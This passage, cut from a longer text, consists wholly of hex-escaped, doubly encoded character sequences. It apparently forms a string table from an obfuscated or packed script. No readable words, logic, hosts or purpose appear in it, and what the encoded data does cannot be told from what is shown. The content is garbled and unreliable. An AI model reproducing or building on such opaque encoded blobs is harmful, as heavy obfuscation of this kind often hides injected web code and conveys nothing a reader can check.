5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\